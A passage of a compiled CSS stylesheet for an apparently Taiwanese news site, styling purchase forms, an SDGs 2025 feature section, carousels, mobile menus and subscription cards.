    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
